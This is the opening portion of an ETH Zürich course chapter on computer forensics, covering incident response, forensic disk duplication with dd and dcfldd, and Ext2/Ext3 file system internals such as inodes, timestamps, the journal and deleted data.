computer forensics - eth zürich - homepage | eth … 9 computer forensics 9.1 objectives this...
TRANSCRIPT

Lukas LimacherDepartment of Computer Science, ETHZurich
Computer Forensics
September 25, 2014


Contents
9 Computer Forensics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
9.1 Objectives . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
9.2 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
9.2.1 Incident Response . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
9.2.2 Computer Forensics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 5
9.3 The new Virtual Machine: Charlie . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7
9.4 Collection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 8
9.4.1 Live Data Collection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 8
9.4.2 Forensic Duplication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 8
9.5 File System Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 11
9.5.1 File System Abstraction Model . . . . . . . . . . . . . . . . . . . . . . . . . 11
9.5.2 Linux File System: Ext3 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 12
9.5.3 Carving . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19
9.5.4 File Slack . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22
9.6 Application / OS Analysis, File Analysis . . . . . . . . . . . . . . . . . . . . . . . 23
9.6.1 Linux Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
9.6.2 File Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27
9.7 Internet-related Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30
9.7.1 Internet Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30
9.7.2 Firefox Browser Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30
9.8 Counter Forensics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35
9.8.1 Traditional Counter Forensics . . . . . . . . . . . . . . . . . . . . . . . . . . 35
9.8.2 Data Hiding Approaches . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37
9.9 Crime Story . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37
9.9.1 Introduction and Participants . . . . . . . . . . . . . . . . . . . . . . . . . . 37
9.9.2 Crime Story . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38
A Appendix . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45
A.1 Solutions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45
References . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65
v

vi Contents
Index . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67

Chapter 9
Computer Forensics
9.1 Objectives
This chapter introduces Computer Forensics and related terms.
In the following, we will explain what you will learn in each section.
First, an introduction is given and you will learn what Computer Forensics and
Incident Response is and what their differences are. In addition, you will understand
the most used terms related to the topics as well as broadly how this field evolved
and why it is becoming increasingly important.
Second, after reading the Sect. 9.4, Collection, you will understand what the
difference is between Live Data Collection and Forensic Duplication and you will
be able to create an exact copy of a drive. What is more, you will know what a
Forensic Container is and what additional features and data it provides compared to
a simple copy.
In Sect. 9.5, File System Analysis, you will learn about the file systems Ext2 and
Ext3. What is more, you will learn a general model for file systems and how it can
be applied. In particular, you will know what Carving and the File Slack is.
In the next Sect. 9.6, Application / OS Analysis, File Analysis, you will learn
selected topics in Application Analysis with regard to the Linux Operating System
using an Ext2 or Ext3 file system. You will know which artifacts are common in this
setting, where to find them and where to analyze them. In addition, you will know
the basics of File Analysis.
After reading Sect. 9.7, Internet-related Artifacts, you will be more familiar with
the artifacts present in the Firefox Browser, know where to look for them and how
to extract and analyze them. In particular, you will know how Firefox manages the
browser history and the browser cache and know how to gain information from these
sources.
The Sect. 9.8, Counter Forensics will show you available Counter Forensic tech-
niques and make you more aware of the limitations of both, Computer Forensics
and Counter Forensics.
1

2 9 Computer Forensics
Finally, you will apply your new skills to a crime story which requires you to
use your knowledge in Computer Forensics to be able to reconstruct the case and
convict the intruder.
9.2 Introduction
This section introduces the topics Computer Forensics and Incident Response. A
broad overview of these topics as well as a detailed description of their particular
process structure is given. Most information presented in this section is from [19],
[17] and [9].
9.2.1 Incident Response
Incident Response describes a process to address and manage security incidents and
is usually applied by companies with a focus on damage control, low recovery time
and low costs. We define a security incident as an illegal or unauthorized action
which might involve a computer system or network. Examples include theft of con-
fidential information, intrusion into protected systems and possession or distribu-
tion of illegal material. Incident Response is more general than Computer Forensics
which is described in Sect. 9.2.2. Especially, Incident Response involves also orga-
nizational activities around the actual Computer Forensics Process. In particular, as
done in most organizations, a Computer Security Incident Response Team (CSIRT) is
established. The CSIRT is also called Computer Emergency Response Team (CERT)
which is actually the original term and still in use. However, the more specific name
CSIRT has been used to emphasize the function of handling security incidents. The
CSIRT consists of people with legal, technical or other necessary knowledge and
responds to any computer security incident. It is very valuable to have a mix of
talents, i.e., people with different backgrounds and skills. Pre-incident preparation
is conducted by the CSIRT which is explained in the following section. After the
Pre-incident preparation phase, the team is usually assembled dynamically if it is
needed in case of a real emergency or a training. The main reason for this is that the
people belonging to the CSIRT usually have other functions in the company.
In the following, we will give a detailed description of the process.
Incident Response Process
The Incident Response Process can be divided into the following activities. In addi-
tion, Fig. 9.1 provides an overview of the relation between the involved processes.
Note that not all professionals in Computer Forensics define this subdivision equally.

9.2 Introduction 3
We have followed mainly the principles from [19] and slightly adapted them with
concepts from [17].
Investigation
PresentationPreparation Detection
Resolution
Documentation
Incident
Aquisition AnalysisInitial
ResponseResponseStrategy
Fig. 9.1 Incident Response Process. The question mark denotes the possibility that the source ofthe incident was not completely removed. Note that the presentation phase is not strictly bound tothe investigation part. Furthermore, not only is documentation material created in all phases, butolder documentation material is usually also consulted in all phases.
Preparation: The whole organization as well as the CSIRT are prepared for a po-
tential incident in the pre-incident preparation. First of all, the CSIRT itself is
established. Afterwards, hard- and software tools are obtained to respond to in-
cidents. What is more, the CSIRT acquires the necessary knowledge to use the
acquired tools. In addition, techniques are developed to respond to incidents and
missing security measurements are implemented. This includes defining policies
and documentation for employees on how to react first to an incident and defin-
ing first actions to be taken when a potential incident is discovered. Additional
measurements include training for the end users, network measurements such
as installing an IDS or a firewall, access control measurements and installing a
back up system if not yet present. In particular, systems which log actions can
provide valuable informations as we will demonstrate later. This phase is crucial
to later react appropriately to an incident and without unnecessary delays as real
incidents can occur at any time. However, these can differ from the expected and
prepared incidents.
Problem 9.1 At the beginning of [10] the security principles have been intro-
duced. In the preparation phase, which two principles are most essential to be
able to detect and to reconstruct an incident?
Detection: Potential incidents are reported. This is a decentralized phase as inci-
dents can be detected and reported in various ways. Examples include employees
such as a system administrator, IDS warnings and also end users. Therefore, it

4 9 Computer Forensics
is essential to have a simple and well defined procedure to report any suspicious
event. An important part of the procedure to be defined is to clearly state which
information should be recorded when an event is reported. According to [19] at
least the following information should be collected: The current time, who or
what reported the incident, the nature of the incident and the involved hardware
and software.
Initial Response: Information is gathered to be able to develop an appropriate Re-
sponse Strategy. In addition, the first steps of the process are documented before-
hand such that the risk of performing a wrong first reaction is minimized. First,
the CSIRT is assembled which then takes actions to protect the evidence and to
collect them. What is more, this involves interviewing people such as the system
administrators who have technical knowledge and business unit personnel who
might be able to provide important business information that could have moti-
vated the intruder. Finally, if an incident has really occurred, it’s type, scope of
directly or indirectly affected systems, involved people and impact to the com-
pany are evaluated. Note that the amount of information gathered depends on
how much information is needed to formulate an appropriate Response Strategy.
Example 9.1. If there are signs of a DoS attack, an Initial Response would be to
check if an incident has indeed occurred. For instance, internal malfunctions such
as a wrongly configured systems should be ruled out.
Response Strategy: Using the results from the Initial Response, the further pro-
cedure to be applied, i.e., the Response Strategy is defined. Political, technical,
legal and business factors should be taken into account. Key factors determining
the amount of resources available are importance of affected systems, sensitivity
of affected data and therefore also the amount of inflicted damage. In addition,
the publicity of the incident and the skills of the intruder have to be taken into ac-
count. The possible actions to be taken are limited by the response posture which
is the capacity to respond and includes available resources, political, business
and legal factors as well as considerations about potential reputation damage.
If necessary, law enforcement can be started. In addition, administrative actions
can be performed, e.g., disciplining or dismissing employees, for instance, if it is
already known that an employee significantly contributed to the security incident.
Example 9.2. If the incident is a DoS attack, a response strategy would be to recon-
figure the router and try to minimize the effect of the flooding [19].
Investigation: The actual investigation of the incident. We will provide a short
overview, for more details see the Computer Forensic Process, Sect. 9.2.2. This
phase can be divided into three main activities: Acquisition, Analysis and Presen-
tation. In the first phase, host-based and network-based information is collected.
In the second phase, the collected data is analyzed, i.e., a forensic analysis is
performed. Finally, in the last phase, the discovered artifacts are presented and
reports are created. These should be complete, exact, understandable for decision
makers and usable for law enforcements if needed. In addition, time is usually
very limited which makes it difficult to achieve all aforementioned goals.

9.2 Introduction 5
Resolution: Countermeasures are implemented to prevent further damage, fix the
source of the incident and return to normal operation.
Documentation: During all phases, the information gained should be documented
well and immediately during the execution of each phase. In addition, in the
documentation phase, the insights acquired should be summarized and the con-
clusions derived should be documented. The Documentation should be consulted
in future incidents. Obviously, this will be very valuable for incidents which are
similar to previously occurred incidents.
Problem 9.2 You have seen all the different phases involved in the Incident Re-
sponse Process which are summarized in Fig. 9.1. The preparation phase has a
crucial unique property regarding the organization’s ability to take action which
no other phase possesses. Try to find out and explain this property and think
about the opposite characteristic which applies to the whole Incident Response
or the other phases, respectively.
You can find more information about Incident Response in [19].
We now give a more detailed description of Computer Forensics and the actual
Investigation phase, respectively.
9.2.2 Computer Forensics
We first give a brief summary of the history of Computer Forensics as well as related
terminologies where we mainly follow [22].
The term Computer Forensics originated in the late 1980s and was first used to
describe the examination of stand alone computers for digital evidence of crime by
law enforcement. Today this is more often called media analysis. Later, after net-
working has developed much further the term was used to describe the analysis after
an incident caused by intrusion, malicious code and the like. The special case where
network traffic is analyzed is often referred to as network forensics.
Today, however, Computer Forensics, or more generally, Digital Forensics (Sci-
ence) describes a process with the goal of investigating digital media not only but
mainly with regard to criminal events. It is important to stress that this could be
any digital media such as a hard drive, a flash memory from an embedded device
or a mobile device or even just a single file. In contrast to the Incident Response,
the focus in Computer Forensics is usually more on correctness of reconstruction
of the event and the forensically sound procedure of this reconstruction. The goal is
that the acquired data can possibly be used for law enforcement. It includes preser-
vation, collection, validation, identification, analysis, interpretation, documentation

6 9 Computer Forensics
and presentation of derived information. Thus the event has to be identified first.
Secondly, facts are gathered and evaluated which enable the examiners to derive
conclusions to discover and recreate the truthful event. Note that this is not only a
matter of technical experience and knowledge, but also involves other disciplines
such as law and criminology as well. Especially, one has to be aware that most of
the time the derived results are still possibilities and not certainties.
A detailed description of the process will be given later.
Artifact
Artifacts are remnants created during or as a consequence of the event to be inves-
tigated [9]. Sometimes these are referred to as evidence. However, one has to be
aware of potential problems with the use of the word evidence especially due to its
wide use in legal context.1 Therefore, the term evidence has to be used carefully
especially when dealing with lawyers. To avoid ambiguity, we will from now on
talk about artifacts if we refer to evidence in investigative use, i.e., data created as
a consequence of an activity or event which does not necessarily have to originate
from the actual incident. In particular, we have to discover what activities or events
created the artifacts. Whether our discovered artifacts are valid evidence and could
be used in court depends on the law. Especially, not all artifacts might be considered
as valid evidence in a legal proceeding. We focus on the investigation and therefore
do not provide more details regarding legal proceedings and valid evidence.
Problem 9.3 What are possible artifacts or where can you find them, respec-
tively?
Computer Forensics Process
The Computer Forensics Process can be divided in three main activities, described
below. Note that not all professionals in Computer Forensics define this subdivision
in this way and we have followed mainly the principles from [9].
Acquisition: The data is carefully collected. First of all, it is essential to ade-
quately secure the object to be investigated. On the one hand, internal physical
and logical access to the object has to be restricted which is especially important
if the intruder acted from within the company. In addition, if the system is still
running, a live response which includes live data collection should be performed
where the volatile data such as memory content is being collected. On the other
1 There are organizations which define different kind of evidence in more detail, see [19, p. 198]for more details.

9.3 The new Virtual Machine: Charlie 7
hand, Forensic Duplication has to be performed, i.e., the digital media to be in-
vestigated has to be entirely copied (bitwise) and further analysis is conducted
only on this working copy. To avoid legal issues and to be able to have the data
usable in court it is important to follow an appropriate legal procedure. This in-
cludes, e.g., logging all own actions and working in a team of at least two people
(witness). More details can be found in Sect. 9.2.1.
Analysis: The collected data is being searched for artifacts, i.e., forensics analysis
is performed. The analysis can be performed on different abstraction layers and is
therefore more or less thorough. Some layers include, starting at the higher layer,
Application/OS Analysis, File System Analysis, Volume Analysis and Memory
Analysis and Storage Media Analysis [12]. It is important that the artifacts are
searched at the right level of abstraction. For instance, during Application/OS
Analysis, log files can be searched for suspicious entries. If some logs have been
deleted, going to the File System Analysis layer and recover as much log files as
possible will yield more information about the incident although more effort and
resources are involved. As you can see, how thoroughly the analysis is performed
is also a question of available resources. The most important ones being time
and funds. Therefore, in practice, intruders exploit this fact by making it time
consuming to reconstruct the event or trace their identity. The Analysis phase is
an essential part of this chapter and more details and examples will be given in
the later sections including 9.5 and 9.6.
Presentation: The examiners present the results from the Analysis phase to the
selected parties. The extent and abstraction level depends highly on the selected
parties and the event being investigated. The material to be presented includes a
report of the actions performed, the artifacts discovered and the objective inter-
pretation or meaning of them.
Note that [17] uses a different terminology for the same mentioned activities the
process is divided into, a Secure-Analyze-Present-Model (S-A-P-Model).
9.3 The new Virtual Machine: Charlie
To explore the different tools explained in the next sections, a new virtual machine,
charlie, is provided to you. The operating system is Ubuntu 12 and all tools
needed to complete the exercises are already installed. The password for the user
Charlie which is sudoer is charlie. It is recommended that you adapt the
virtual machine to your needs. For instance, it is advisable to install the Guest Ad-
ditions. Note that you can open a terminal on charlie using the shortcut ctrl,
alt and t.
Note that most exercises use prepared data to have the same conditions and
be able to provide meaningful solutions. However, some exercises include

8 9 Computer Forensics
analyzing data from alice. To analyze the data from another VM simply
include the corresponding virtual disk image (.vdi file) using the VirtualBox
configuration of charlie. In addition, it is advisable for interested readers
to investigate additional data from alice, bob and mallet.
9.4 Collection
This section gives an overview about the data collection in the acquisition phase.
Live data collection as well as Forensic Duplication are explained. In addition, some
tools used to collect data are introduced. Note that most information presented in
this section is from [9].
9.4.1 Live Data Collection
If possible, live data collection is performed to collect as much volatile data from
a suspicious system as possible. If the system has been powered off for too long,
this is of course no longer possible because the RAM content will be lost. Data to
be acquired includes a list of currently running processes and logged on users, all
current connections and open sockets including suspicious addresses, the system
date and a copy of the content of the memory. In particular, it is important to check
for mounted network volumes as they will not be accessible after the system is
disconnected from the other systems or in the copy of the system. The running
processes can, for instance, be shown using pswhich is more described in [10]. The
system RAM in Linux at least in older versions can be copied from /proc/kmem
and /proc/kcore, respectively. However, the analysis is usually limited to string
searches and quite involved [19]. It is highly advisable not to alter the machine to
prevent content data of deleted files from being overwritten. See Sect. 9.5.2 for more
details.
9.4.2 Forensic Duplication
After the live data collection has been performed, the system is powered off and
Forensic Duplication is performed. The goal is to create exact copies of the original
data from the involved data storage devices. On the one hand, altering of the original
data later can be avoided by working on a copy. On the other hand, if a mistake is
made which alters the data during the investigation, another copy can be created. To
prevent altering the original image hardware write blockers are used in practice.

9.4 Collection 9
Forensic Containers
In addition to simply copying the data to be analyzed, forensic containers can be
used to store the data. Those provide additional metadata and features. Examples of
metadata include the name and date of the case as well as the name of the examiners.
Examples of additional features include compression, encryption, signing, hashing
and consistency checking. In particular, hashing during the collection of data is very
important. A hash of the original data can be used to check if the copied image is
indeed exact (bit by bit) and additionally after the investigation to prove that the data
has not been altered. An example of a commonly used format is the Expert Witness
Format (EWF) which is not an open standard and is used by a commercial software
called EnCase. Another example is the Advanced Forensics Format (AFF) which is
an open-source format and supported by the Sleuth Kit explained in Sect. 9.6.
dd
In the following, we explain how an exact duplication of a hard disk can be created.
To this end, we will use the dd command.
⊲ Read the manual page of dd. Focus on the options if, of and bs.
The following command will copy all data from drive sdb to drive sdc.
dd if=/dev/sdb of=/dev/sdc bs=32K
In particular, the whole structure including all partitions of sdb will be copied to
sdc. The option bs defines the block size, i.e., how much data will be copied at a
time.2 The terms related to file systems such as block will be explained in Sect. 9.5.
However, to copy each hard disk to another one is rather unpractical for an in-
vestigation. Therefore, a forensic image file is usually created. Using dd, an image
of a drive sdb can be created using
dd if=/dev/sdb of=/home/charlie/image.img bs=32K
In the following, we will create a small artificial image file using dd. We will
need this image file later in Sect. 9.5, File System Analysis.
⊲ On charlie open a terminal and go to
˜/computerforensics/testimage/. Type the following com-
mand.
2 The standard value of bs is only 512 (usually one sector) which makes the default use of dd veryslow with modern hardware.

10 9 Computer Forensics
charlie@charlie:$ dd if=/dev/zero of=testimage.img \> bs=4096 count=2500
2500+0 records in
2500+0 records out
10240000 bytes (10 MB) copied, 0.0416283 s, 246 MB/s
Using this output as an example, we will describe some basic properties about
dd as described in [9]. First, note the records in and records out in the
output should match. This indicates that no data was lost between the read and
write process such as drive failures or failures during writing. Second, the “+0”
denotes that only full records have been written, otherwise, a “+1” would indicate
that a partial record was read and written. In addition, note that dd provides various
options, e.g., conv=noerror, sync can be used to continue after read errors
and to write NULL characters for unsuccessfully read blocks. However, this should
not be used to copy damaged hard drives, instead, the command ddrescue should
be used. We will not look at it in more detail.
Dcfldd
Dcfldd is based on dd and has been created specifically for forensic use by the De-
fense Computer Forensics Laboratory. Therefore, its use is similar to dd. However,
it provides additional functionality such as hashing chunks of data while copying.
⊲ Look at the manual page of dcfldd. Focus on the options hashwindow,
hash and hashlog.
In the following, we will create a similar image as with dd and, in addition, hash
logs.
⊲ On charlie open a terminal and go to
˜/computerforensics/testimage/. Type the following com-
mand.
charlie@charlie:$ dcfldd if=/dev/zero of=dcfldd.img \> bs=4096 count=2500 hashwindow=5MB \> hash=md5,sha512 md5log=md5.hashlog sha512log=sha512.hashlog
2304 blocks (9Mb) written.
2500+0 records in
2500+0 records out
Take a look at the newly created hash logs.

9.5 File System Analysis 11
As you see, these logs contain the hashes of the 5MB parts as defined by the
hashwindow. In addition, the hash logs contain a hash of the complete image
created.
9.5 File System Analysis
This section gives information about file systems which will be used to understand
problems in more detail. In addition, File System Analysis is introduced. In the
following we will give a short overview of the structure of this section. First, we
introduce a general model for file systems. Second, we describe the file systems
Ext2 / Ext3 with regard to Linux. Finally, the new information is used to explain
two topics in Computer Forensics: Carving and File Slack.
Most tools presented in this and the following sections with regard to file
system analysis are part of the Sleuth Kit (TSK). There is also a graphical
interface called Autopsy provided for those tools. For more information see
[13]. The TSK is installed on charlie.
9.5.1 File System Abstraction Model
First of all, we use the term Ext which describes the common general concepts of
the file systems Ext2 and Ext3, respectively.
To better understand the tools we now introduce a model for a general file system.
Later, some components of the model are specified in more detail with regard to the
Ext file system in Sect. 9.5.2. As described in [12] and [9], the file system can be
abstracted with the following model, starting with the lowest level.
Disk refers to a physical storage device such as a SATA hard drive or a SD Card.
It is very complex and involved to analyze physical storage devices such as hard
disks. We do not give more details about how a specific storage device such as
a hard disk works or how it can be directly physically analyzed. Instead, we use
the term sector to refer to the storage unit the disk is divided into. Therefore, a
sector is the smallest addressable unit which means the disk has to read or write
at least the amount of data of one sector at a time. The sector size used to be 512
bytes but is nowadays usually at least 4096 bytes, i.e., 4KB.
Volume consists of a part of a disk, one or more disks. Sometimes, the term par-
tition is used interchangeably with volume. However, we use the terminology of
[12] which states that a partition is limited to one disk whereas a volume is a
collection of one or more partitions. It describes roughly the number of sectors

12 9 Computer Forensics
on one or multiple disks which can be used by one system such as an operating
system or application. In addition, it usually contains a file system.
File System is a collection of data structures which describe the layout of files
and their metadata. It is important to stress that only data used solely for the file
system itself, i.e., metadata for the file system belongs to this layer. Examples
of such metadata with regard to an Ext file system such as the superblock are
described in Sect. 9.5.2.
Data Unit is the smallest addressable amount of data storage as seen from the file
system’s point of view. Different file systems assign different names to this data
container. On Unix systems using an Ext file system it is called block. Another
term used by different file systems mostly with regard to Windows is cluster.
From now on, we will use the term block.
Blocks consist of multiple physical sectors and are usually a power of 2 multiple
of the physical sector size of the disk. Thus a block determines the smallest pos-
sible size of any file and the smallest amount of data that can be read or stored at
once to a disk by the operating system. Data belonging to this layer is the content
of the blocks, i.e., the actual data the file contains.
Metadata in general is data about data. In this context, it contains data about the
data units. On Unix file systems the metadata is usually stored in a data structure
called inode. Note that the actual content of the metadata depends on the used
file system. However, it usually includes at least the following information:
• File time stamps
• File ownership information
• Data units allocated
Note that it does not necessarily contain the name of the file. Details about meta-
data in an Ext file system or inodes can be found in Sect. 9.5.2.
File Name consists of the file and directory names and is the layer at which hu-
mans usually work. More information about file names with regard to Ext file
systems can be found in Sect. 9.5.2.
9.5.2 Linux File System: Ext3
First of all, note that we use the term Ext to refer to the common general concepts
of the file systems Ext2 and Ext3.
In the following, we will explain the Ext file system in more detail. Note that
we provide more information than books which introduce Computer Forensics.
This information will later be useful to understand topics and provided exercises in
Computer Forensics in more detail. In addition, detailed information which might
seem unimportant at the beginning can be used for interesting applications for both,
Counter Forensics and Computer Forensics. Note, however, that many examples
provided later can be understood without detailed knowledge of Ext file systems.

9.5 File System Analysis 13
The Ext file system is based on the Unix file system (UFS) but removed many
components of it. In addition, the Ext file system was designed to be fast and reli-
able to store data. Therefore, backups of important data structures of the file system
are made. This includes, for instance, the superblock or group descriptor table ex-
plained later.
Ext33 is the successor of Ext2. The main difference between the Ext2 and Ext3
file system is that Ext3 supports journaling which will be explained in more detail
later in this section.
Note that Ext4 is now used by many modern Distributions but most tools from
the Sleuth Kit do not have proper support for it as the metadata structures remained
but the data layer was changed substantially. What is more, the Ext4 file system
added besides support for bigger files and directories features like multiblock allo-
cation, delayed allocation, journal checksum and an option to turn journaling off.
Note that these features mainly have increased the performance and reliability when
compared to Ext3. For instance, the fsck command, i.e., the file system check runs
faster on an Ext4 file system. At the time of writing this chapter, an Ext4 system was
harder to be investigated because the available literature and tools have all covered
primarily Ext2 or Ext3 file systems. However, there are still many systems using
Ext2 and Ext3.
You can determine the type of the file system with the command df using the
option -T or with the command mount, respectively.
In the following, the two main components of the Ext file system are being intro-
duced followed by a description of the components of the model introduced in Sect.
9.5.1 with regard to Ext. Finally, information about journaling and deleted files is
given.
Superblock
The superblock is a data structure which contains basic layout information. It can
be found 1024 bytes from the start of an Ext file system and contains the following
information:
• Layout of the file system
• Block and inode allocation information such as
– Block size
– Total number of blocks
– Total number of inodes
• Metadata which indicates the last time the file system was mounted or read
3 Ext3 stands for third extended file system and consequently Ext2 / Ext4 for second / fourthextended file system.

14 9 Computer Forensics
• Enabled file system features
In addition, it has a length of 1024 bytes. Note that backup copies of the su-
perblock are usually stored in each block group explained in the next paragraph.
However, if the “sparse superblock” feature is enabled, not all block groups contain
a copy of the superblock.
Group Descriptor Tables
The group descriptor table is located immediately after the superblock. Multiple
blocks are put together in a block group and are described by a group descriptor. All
of those are located in the group descriptor table and each contains administrative
data for the blocks and inodes of this block group such as the allocation status of
the blocks. Therefore, the purpose of block groups is to optimize the organization
of the blocks and inodes.4 We will not provide detailed information about how the
allocation status of blocks and inodes is stored. Instead, the interested reader should
consult Chap. 15, Ext2 and Ext3 Concepts and Analysis, in [12]. Similarly to the
superblock, a backup copy of the group descriptor table is usually stored in each
block group.5
The fsstat command will show “general details” of a file system. For an Ext
file system, details from the Superblock and Group Descriptor Tables will also be
given. We will provide an example later.
File Names
File names in Ext file systems are stored in directory entries. These directory entries
are stored in directories, i.e., blocks containing directory entries. A directory entry
contains the following information [9]:
• File name
• Address of the inode associated with the file
• Flag indicating if the name refers to a directory or file
Note that Ext file systems allow different file names to point to the same file.
Those additional links are called hard links. They are additional directory entries
which point to the same inode. We will give a short repetition about them. Note that
the hard links increment the counter of the inode (link count) each by one. Hard
links can be created using ln.
4 For instance, a block bitmap is used to save the allocation information of the blocks. Linux triesto allocate blocks for the same file in the same block group to reduce the time the disk needs toread the data. This time is determined by the duration the disk head needs to move to the rightposition to read the data [12].5 Unless the “sparse superblock” feature is enabled.

9.5 File System Analysis 15
Another type of links are soft links or symbolic links and have been mentioned
in [10]. They are indirect references to an actual file and achieve this by storing a
path to this file. They can be created using the ln command with the -s option.
Note that a soft link has no actual data allocated and has its own inode and therefore
gets new timestamps. More information and an example of an attack using symbolic
links can be found in [10], in the Sect. Symbolic Links.
Metadata / Inodes
As mentioned before, on Unix file systems the metadata is usually stored in a data
structure called inode. We start by giving basic information about the inodes as
stated by [12]. First of all, these are all of the same size as defined in the superblock.
Moreover, there is one inode per file or directory and a set of inodes is assigned to
each block group.
Each inode has a fixed number of fields and information stored includes
• Size of the file and number of allocated blocks
• Ownership and permission information, which includes User Identifier (UID)
and Group Identifier (GID)
• Time stamps
• Flag indicating whether it is a directory
• Link count indicating the number of file names pointing to this inode
We will now explain how the inodes point to the blocks containing the actual
file content. See Fig. 9.2 for a schematic overview. Ext is efficient for files smaller
than 12 blocks as the inode stores the addresses of the first 12 blocks allocated
by the file. However, if the file is bigger, i.e., if more than 12 blocks are required
then an additional block is allocated in which the additional pointers are stored.
The pointer to this block is called indirect block pointer. Consequently, if there are
still not enough blocks then an additional double indirect block pointer is used,
i.e., the inode points to a block containing single indirect block pointers each of
which contains a list of direct pointers. Finally, if still more blocks are needed, a
triple indirect block pointer can be used which points to a block containing double
indirect block pointers of which each contains a single indirect block pointer and so
on. Note that the maximum possible file size therefore depends on the size of the
blocks. Information about a file’s inode including the MAC times can be displayed
using the command stat.
Ext inodes store the following four time stamps which are referred to as MAC
times
(M)odified updated when the content of the file or directory is written.
(A)ccessed updated when the content of the file or directory is read.

16 9 Computer Forensics
inode
1
2
...
12
single
double
triple
data
0
1
...
0
1
...
0
1
...
0
1
...
0
1
...
0
1
...
0
1
...
0
1
...
data
data
data
data
data
data data
data
Fig. 9.2 Schematic of inode references to blocks containing data using direct, single, double ortriple indirect block pointers.
(C)hanged updated when the inode, i.e., metadata of the file is modified. This
happens, for instance, when permissions are changed or changes occur which
alter the modified or the accessed time stamp.
(D)eleted updated when the file is deleted.
Note that Ext file systems can be mounted with the noatime option which will
prevent changes to the accessed time stamp. Using touch the modification (pa-
rameter -m) or access (parameter -a) time can be altered. However, the change time
cannot be altered using touch. Therefore, it will finally contain the time of the
most recent time stamp alteration even if the modified or accessed time have been
altered using touch. This might be very valuable in an investigation.
In addition, the Ext file system supports extended file attributes which provide
additional information besides the normal ownership and permission information.
These attributes are stored in a separate attribute block and referenced by the inode.
Interesting options include as stated by [9]:
• (A) access time is not updated
• (a) append only, i.e., data can only be appended to the file
• (i) immutable, i.e., the data of the file cannot be altered

9.5 File System Analysis 17
• (j) data journaling is enabled
Note that the file attributes can be viewed using the command lsattr.
More information about this topic can be found in Chap. 14, Sect. Inodes in [12].
Data Unit: Block
In Ext file systems, the data units, blocks, are 1K, 2K or 4K bytes in size as defined
in the superblock. Each block is part of a block allocation group as denoted by the
group descriptor table and has it’s own address. Furthermore, the addresses and the
groups start at 0 at the beginning of the file system and are incremented consecu-
tively. Note that current Linux kernels will fill the block slack space with zeros and
therefore prevent any file slack. The file slack will be explained in Sect. 9.5.4.
We are now ready to see information from an example file system. To this end,
we will format the artificial image created in Sect. 9.4 as Ext3 using mkfs.ext3
and display information about the file system using the aforementioned command
fsstat.
⊲ On charlie open a terminal and go to
˜/computerforensics/testimage/. Type the following com-
mands and look at their output.
charlie@charlie:$ mkfs.ext3 testimage.img
mke2fs 1.42 (29-Nov-2011)
testimage.img is not a block special device.
Proceed anyway? (y,n) y
.
.
.
charlie@charlie:$ fsstat testimage.img
FILE SYSTEM INFORMATION
--------------------------------------------
File System Type: Ext3
.
.
.
Problem 9.4 The fsstat command provides various information which can
be used in an detailed analysis. One particular information includes the block
size, what is the block size of the testimage.img?

18 9 Computer Forensics
Journal
Journaling file systems keep a history of changes they are preparing to make and
later apply them. If the system is interrupted while performing a change, e.g., if the
power is turned off, the journal is used to recreate and ensure file system consistency.
Journal Ext3 implementations are transaction based, record metadata changes and
operate at the block level. Each transaction has a sequence number and begins with
a descriptor block, is followed by one or more file system commit blocks and has
a commit block at the end. Old inode information might be present in the journal.
Therefore, it might be possible to extract old time stamps, old ownership informa-
tion as well as block pointers form a deleted inode.
Tools used to extract this information are jls which lists items in the file sys-
tem journal and jcat which streams the content of the requested journal block to
STDOUT.
Deleted Data
If all directory entries pointing to a given inode are removed, the inode has a link
count of zero and is considered deleted. In an Ext3 file system the block pointers and
indirect block pointers are then zeroed out but the content in the now freed blocks
is still present [12]. Thus, the link between the data and the metadata has been de-
stroyed. Note that on Ext2 file systems the pointers are not zeroed out which makes
recovery a lot easier. If the content of the data is not overwritten, it can be carved,
i.e., at least partly recovered.
Problem 9.5 When all content data of a deleted file is present in the file system,
why is it still not clear if all data can be recovered?
According to [9] and [15] “deleting a block or inode effectively “freezes” that
item until it is reused”. In addition, [12] states that in Linux systems, blocks are
allocated on a group basis, i.e., whenever a block is allocated then a block with the
same group as the inode is preferred. Therefore, data in block groups which are fre-
quently written to will be overwritten much faster than data in block groups with
little write activity. In particular, it might be possible that malware placed on such a
low-use area and later being deleted might be ”preserved”. What is more, if you are
attempting to recover data from a particular location and you know that all files in
it have the same block group then you should only carve or search within the free
blocks belonging to this very same block group.
Note that the 13th allocated block of the file will usually contain indirect block
pointers and for a deleted file these will all be zeros and should be removed from
the actual file [12].

9.5 File System Analysis 19
